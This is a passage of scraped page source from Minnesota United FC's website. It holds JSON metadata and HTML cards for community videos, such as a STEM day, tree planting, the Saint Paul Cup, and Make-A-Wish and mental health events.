Energy","tags":[{"type":"tag","_translationId":"ba325330-ddef-4afe-8bd8-718f4c63a8af","_entityId":"8c456413-6682-4138-b9ea-02e717834433","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/community-news","title":"Community News","slug":"community-news","neutralSlug":"community-news","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"ed72da21-aec4-4c41-ab4e-5c7821c3c48b","sourceName":"customentity.topic"},"extraData":null,"fields":{}},{"type":"tag","_translationId":"838d9a1c-6d07-4591-863c-19f1e1c18b23","_entityId":"01591f2a-f943-4541-a998-d802842f3753","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/community-videos","title":"Community Videos","slug":"community-videos","neutralSlug":"community-videos","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"cdd8292c-b3df-4100-942d-4c492d25a97a","sourceName":"customentity.topic"},"extraData":null,"fields":{}},{"type":"tag","_translationId":"90b25c05-0590-4866-a6af-1aae71b33447","_entityId":"e5dbe7b6-c947-4df4-baee-cae40976bb75","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/minnesota-united-fc","title":"Minnesota United FC","slug":"minnesota-united-fc","neutralSlug":"minnesota-united-fc","externalSourceName":"customentity.club","externalSourceReference":{"sourceId":"98861c08-1054-4c4d-88c7-ba54e392bf5c","sourceName":"customentity.club"},"extraData":{"optaId":6977,"name":"Minnesota United FC","shortName":"Minnesota United FC","abbreviation":"MIN"},"fields":{}},{"type":"tag","_translationId":"cf8effed-3313-42af-825f-9250ab73c4f6","_entityId":"07ce67a3-a034-4c94-b059-bc4d518588e8","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/alec-smir","title":"Alec Smir","slug":"alec-smir","neutralSlug":"alec-smir","externalSourceName":"customentity.player","externalSourceReference":{"sourceId":"b700bc6a-5767-4d91-99de-08167b5ea072","sourceName":"customentity.player"},"extraData":{"lastName":"Smir","firstName":"Alec","clubOptaId":6977,"optaId":422997,"isActiveMLSPlayer":true,"clubSportecId":"MLS-CLU-00000L","sportecId":"MLS-OBJ-0000ZS"},"fields":{}}],"relations":null,"references":null,"fields":{"brightcoveId":"6384520106112","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5534894110001/39ae627b-abfd-41aa-93f6-f0ebeb5fe4ba/9c627b40-2104-4d89-aa5b-30d2435f2cf3/main.mp4?fastly_token=[base64]","brightcoveLanguage":"en-US","duration":"91008","brightcoveAccountId":"5534894110001","brightcovePolicyKey":"BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T","description":"In partnership with ACES, St. Kate's, and Xcel Energy, MNUFC hosts the first-ever STEM day, promoting community education through sports.","remoteUrl":"http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5534894110001/39ae627b-abfd-41aa-93f6-f0ebeb5fe4ba/99e7f7eb-dfc1-4fbc-bddf-1b57125fd4d0/text.vtt?fastly_token=[base64]%3D","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5534894110001/39ae627b-abfd-41aa-93f6-f0ebeb5fe4ba/10s/master.m3u8?fastly_token=NmFlYjkxYjdfOTYwZjExYWI0YmM2Zjc0NTlmMjAzODAzMzkwNTYzYWVjNzMyNGY4ZTY3MTgzZWQwZWMzNzAyY2Q5ODQwZGM4MQ%3D%3D"},"createdBy":"mls-min-job-dispatcher-api-client","lastUpdatedBy":"Evan Entler","lastUpdatedDate":"2025-11-13T17:33:25.965Z","contentDate":"2025-11-04T19:51:45Z","context":null,"featured":0,"thumbnail":{"slug":"screenshot-2025-11-04-at-2-06-34-pm","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/photos/screenshot-2025-11-04-at-2-06-34-pm","title":"Screenshot 2025-11-04 at 2.06.34 PM","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min/uxvhcemuzs1lvodct6nz","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min/uxvhcemuzs1lvodct6nz","format":"png","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6384196156112","description":"MNUFC teams up with Tree Trust and Mortenson to plant trees in a shared effort to take care of the environment in our community.","accountId":"5534894110001","embedURL":"https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6384196156112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"6e8620bf-3d16-4d54-80ba-b123bc682820","_entityId":"96704892-0123-4cb6-b132-8e684dc7b705","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/brightcovevideos/mnufc-plants-trees-with-tree-trust-mortenson","slug":"mnufc-plants-trees-with-tree-trust-mortenson","title":"MNUFC Plants Trees with Tree Trust, Mortenson","tags":[{"type":"tag","_translationId":"82a38443-84f7-4fdb-ae64-f819fda23688","_entityId":"7da246c2-09c7-4cc1-991f-8639054af831","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/community","title":"Community","slug":"community","neutralSlug":"community","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"8c43ad42-13fb-4777-a509-1e8597eb58b7","sourceName":"customentity.topic"},"extraData":null,"fields":{}},{"type":"tag","_translationId":"838d9a1c-6d07-4591-863c-19f1e1c18b23","_entityId":"01591f2a-f943-4541-a998-d802842f3753","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/community-videos","title":"Community Videos","slug":"community-videos","neutralSlug":"community-videos","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"cdd8292c-b3df-4100-942d-4c492d25a97a","sourceName":"customentity.topic"},"extraData":null,"fields":{}},{"type":"tag","_translationId":"90b25c05-0590-4866-a6af-1aae71b33447","_entityId":"e5dbe7b6-c947-4df4-baee-cae40976bb75","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/minnesota-united-fc","title":"Minnesota United FC","slug":"minnesota-united-fc","neutralSlug":"minnesota-united-fc","externalSourceName":"customentity.club","externalSourceReference":{"sourceId":"98861c08-1054-4c4d-88c7-ba54e392bf5c","sourceName":"customentity.club"},"extraData":{"optaId":6977,"name":"Minnesota United FC","shortName":"Minnesota United FC","abbreviation":"MIN"},"fields":{}}],"relations":null,"references":null,"fields":{"brightcoveId":"6384196156112","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5534894110001/5b0928a2-875f-4bd5-8327-7f42de292919/83854e03-5854-4c4e-ba65-9b8a78c08619/main.mp4?fastly_token=[base64]","brightcoveLanguage":"en-US","duration":"82112","brightcoveAccountId":"5534894110001","brightcovePolicyKey":"BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T","description":"MNUFC teams up with Tree Trust and Mortenson to plant trees in a shared effort to take care of the environment in our community.","remoteUrl":"http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5534894110001/5b0928a2-875f-4bd5-8327-7f42de292919/e703ae91-5003-46f4-8a00-d14f992fcc50/text.vtt?fastly_token=[base64]%3D","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5534894110001/5b0928a2-875f-4bd5-8327-7f42de292919/10s/master.m3u8?fastly_token=NmFlMjM4ODRfNzQwNWM2ZjBkMGM4ZWY2MTljYTI5ZWU1ZGU0OTUyMTc2MDNjMTI5ZDRjNDMzMDBiZGVkZDc2MTNhMTdmNGNmNw%3D%3D"},"createdBy":"mls-min-job-dispatcher-api-client","lastUpdatedBy":"Rachel Blood","lastUpdatedDate":"2025-10-28T19:41:57.349Z","contentDate":"2025-10-28T17:42:54Z","context":null,"featured":0,"thumbnail":{"slug":"screenshot-2025-10-28-at-2-37-44-pm","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/photos/screenshot-2025-10-28-at-2-37-44-pm","title":"Screenshot 2025-10-28 at 2.37.44 PM","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min/xxnbhdd5zmkh0ykletxb","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min/xxnbhdd5zmkh0ykletxb","format":"png","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6382803569112","description":"The annual Saint Paul Cup saw Como Park Senior High School and Humboldt Senior High School go head-to-head in a night of exhilarating soccer at Allianz Field.","accountId":"5534894110001","embedURL":"https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6382803569112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"03eae78e-8258-40f3-965e-a0a21b821f28","_entityId":"d344d4c2-4046-4995-9f9f-7750968b1eba","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/brightcovevideos/saint-paul-cup-2025-como-vs-humboldt","slug":"saint-paul-cup-2025-como-vs-humboldt","title":"Saint Paul Cup 2025: Como vs. Humboldt","tags":[{"type":"tag","_translationId":"82a38443-84f7-4fdb-ae64-f819fda23688","_entityId":"7da246c2-09c7-4cc1-991f-8639054af831","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/community","title":"Community","slug":"community","neutralSlug":"community","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"8c43ad42-13fb-4777-a509-1e8597eb58b7","sourceName":"customentity.topic"},"extraData":null,"fields":{}},{"type":"tag","_translationId":"838d9a1c-6d07-4591-863c-19f1e1c18b23","_entityId":"01591f2a-f943-4541-a998-d802842f3753","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/community-videos","title":"Community Videos","slug":"community-videos","neutralSlug":"community-videos","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"cdd8292c-b3df-4100-942d-4c492d25a97a","sourceName":"customentity.topic"},"extraData":null,"fields":{}},{"type":"tag","_translationId":"943a1311-daed-4f75-a02e-4735c0e7d42a","_entityId":"0c08fe82-2bb1-45a9-90b2-b6307aab5c26","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/allianz-field-event","title":"Allianz Field Event","slug":"allianz-field-event","neutralSlug":"allianz-field-event","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"823a56d3-c64a-40cb-a6de-a9f2ac506517","sourceName":"customentity.topic"},"extraData":null,"fields":{}}],"relations":null,"references":null,"fields":{"brightcoveId":"6382803569112","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5534894110001/d9d06ec3-d961-4b3f-91ce-4b9ba7b3597a/bce73e6c-6352-40bf-95e3-9c6eab786e28/main.mp4?fastly_token=[base64]","brightcoveLanguage":"en-US","duration":"44331","brightcoveAccountId":"5534894110001","brightcovePolicyKey":"BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T","description":"The annual Saint Paul Cup saw Como Park Senior High School and Humboldt Senior High School go head-to-head in a night of exhilarating soccer at Allianz Field.","remoteUrl":"http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5534894110001/d9d06ec3-d961-4b3f-91ce-4b9ba7b3597a/29be1c7f-07d1-4a72-91e4-55f134ca2c7b/text.vtt?fastly_token=[base64]%3D","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5534894110001/d9d06ec3-d961-4b3f-91ce-4b9ba7b3597a/10s/master.m3u8?fastly_token=NmFkMTA3NjhfNTRlNTUyMmRlMTI4ODdhNDYyYTAxYmVkZjA3NmZhZWQ3Njk5MjY5YTIzMTUwZDBlMjI3ZGY4ZWU0YTY3ODQxNQ%3D%3D"},"createdBy":"mls-min-job-dispatcher-api-client","lastUpdatedBy":"Rachel Blood","lastUpdatedDate":"2025-10-15T18:30:51.293Z","contentDate":"2025-10-15T16:46:31Z","context":null,"featured":0,"thumbnail":{"slug":"spc","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/photos/spc","title":"SPC","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min/q77yrilvk09ze2oarmb6","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min/q77yrilvk09ze2oarmb6","format":"png","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0}]
</script>
      </div>
    </section>
    <section class="d3-l-grid--outer">
      <div class="d3-l-grid--inner">
        <div class="d3-l-col__col-9 mls-2-cols-template left-column first-row-parent" data-bucket-name="left-content">





  <section class="d3-l-grid--outer d3-l-section-row" data-toggle="">
    <div class="d3-l-grid--inner">
      <div class="d3-l-col__col-12">
        
    <div class="mls-o-block-header mls-o-block-header--layout mls-o-block-header--border">
        <div class="mls-o-block-header__title">
          More Community Videos
        </div>
      
    <div class="mls-o-block-header__title mls-o-block-header__title--sm">
      More Community Videos
    </div>


    </div>





  <section class="d3-l-grid--outer d3-l-section-row d3-c-editorial-list mls-addons-editorial-list mls-default" data-block-type="editorial-list">
    <div class="d3-l-grid--inner">
      
    </div>
    <ul class="d3-l-grid--inner d3-l-grid--auto-rows">
      

        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/jerseys-off-our-backs-fan-appreciation-night-2025" title="Jerseys Off Our Backs: Fan Appreciation Night 2025" data-id="547a8bf9-b8ad-4f9e-b8c9-7532dbd1efc1" aria-label="Jerseys Off Our Backs: Fan Appreciation Night 2025"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;default&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Jerseys Off Our Backs: Fan Appreciation Night 2025&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Community|Community Videos|Homepage Videos|Matchday Video&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:&quot;MINvsSKC 10-04-2025&quot;,&quot;relatedEntityPlayer&quot;:&quot;Dayne St. Clair|Anthony Markanich|Bongokuhle Hlongwane|Michael Boxall|Wil Trapp|Nicol&#xE1;s Romero|Robin Lod|Joaqu&#xED;n Pereyra&quot;,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;jerseys-off-our-backs-fan-appreciation-night-2025&quot;,&quot;name&quot;:&quot;Jerseys Off Our Backs: Fan Appreciation Night 2025&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:1}">
          

    
<article class="fm-card -default fm-card--btn-alignment -first   " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/agjjrhv16uthzm7yyiut 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/agjjrhv16uthzm7yyiut 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/agjjrhv16uthzm7yyiut 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/agjjrhv16uthzm7yyiut 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/agjjrhv16uthzm7yyiut 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/agjjrhv16uthzm7yyiut 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/agjjrhv16uthzm7yyiut 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/agjjrhv16uthzm7yyiut 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/agjjrhv16uthzm7yyiut 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Jerseys Off Our Backs: Fan Appreciation Night 2025" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/agjjrhv16uthzm7yyiut" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>0:44</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Jerseys Off Our Backs: Fan Appreciation Night 2025</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/onemn-nami-minnesota-come-together-to-destigmatize-mental-health" title="OneMN, NAMI Minnesota Come Together to Destigmatize Mental Health" data-id="c32ba5c6-e312-40a3-8885-3982f08e0b85" aria-label="OneMN, NAMI Minnesota Come Together to Destigmatize Mental Health"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;default&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;OneMN, NAMI Minnesota Come Together to Destigmatize Mental Health&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Mental Health Awareness|Homepage Videos|Community|Community Videos&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:&quot;Minnesota United FC&quot;}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;onemn-nami-minnesota-come-together-to-destigmatize-mental-health&quot;,&quot;name&quot;:&quot;OneMN, NAMI Minnesota Come Together to Destigmatize Mental Health&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:2}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/qp1zypcm0uqeskkhhegf 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/qp1zypcm0uqeskkhhegf 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/qp1zypcm0uqeskkhhegf 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/qp1zypcm0uqeskkhhegf 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/qp1zypcm0uqeskkhhegf 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/qp1zypcm0uqeskkhhegf 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/qp1zypcm0uqeskkhhegf 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/qp1zypcm0uqeskkhhegf 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/qp1zypcm0uqeskkhhegf 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="OneMN, NAMI Minnesota Come Together to Destigmatize Mental Health" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/qp1zypcm0uqeskkhhegf" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>1:17</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">OneMN, NAMI Minnesota Come Together to Destigmatize Mental Health</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/mnufc-camp-edina-sc-at-lewis-park" title="MNUFC Camp: Edina SC at Lewis Park" data-id="4b01446b-be88-4a36-b0a4-f05c469944fe" aria-label="MNUFC Camp: Edina SC at Lewis Park"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;default&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;MNUFC Camp: Edina SC at Lewis Park&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Community Videos|Community News|Community|Homepage Videos|Inside MNUFC&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:&quot;Minnesota United FC&quot;}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;mnufc-camp-edina-sc-at-lewis-park&quot;,&quot;name&quot;:&quot;MNUFC Camp: Edina SC at Lewis Park&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:3}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/w9uhxxrgcexc01hmo8g5 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/w9uhxxrgcexc01hmo8g5 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/w9uhxxrgcexc01hmo8g5 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/w9uhxxrgcexc01hmo8g5 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/w9uhxxrgcexc01hmo8g5 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/w9uhxxrgcexc01hmo8g5 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/w9uhxxrgcexc01hmo8g5 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/w9uhxxrgcexc01hmo8g5 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/w9uhxxrgcexc01hmo8g5 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="MNUFC Camp: Edina SC at Lewis Park" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/w9uhxxrgcexc01hmo8g5" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>0:51</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">MNUFC Camp: Edina SC at Lewis Park</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/tommy-schweinitz-lives-the-dream-with-mnufc" title="Tommy Schweinitz Lives The Dream With MNUFC" data-id="06092e2d-ff2d-4bd0-94ae-f6ca5d2b1a90" aria-label="Tommy Schweinitz Lives The Dream With MNUFC"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;default&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Tommy Schweinitz Lives The Dream With MNUFC&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Homepage Videos|Inside MNUFC|Community Videos|Community&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;tommy-schweinitz-lives-the-dream-with-mnufc&quot;,&quot;name&quot;:&quot;Tommy Schweinitz Lives The Dream With MNUFC&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:4}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/rraelixmil48xd7yxxfo 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/rraelixmil48xd7yxxfo 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/rraelixmil48xd7yxxfo 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/rraelixmil48xd7yxxfo 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/rraelixmil48xd7yxxfo 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/rraelixmil48xd7yxxfo 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/rraelixmil48xd7yxxfo 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/rraelixmil48xd7yxxfo 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/rraelixmil48xd7yxxfo 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Tommy Schweinitz Lives The Dream With MNUFC" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/rraelixmil48xd7yxxfo" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>9:38</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Tommy Schweinitz Lives The Dream With MNUFC</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/make-a-wish-granting-day-tommy-schweinitz" title="Make A Wish Granting Day: Tommy Schweinitz" data-id="a54c088a-6ddb-40cd-970f-0dc031354beb" aria-label="Make A Wish Granting Day: Tommy Schweinitz"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;default&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Make A Wish Granting Day: Tommy Schweinitz&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Homepage Videos|Community|Inside MNUFC&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
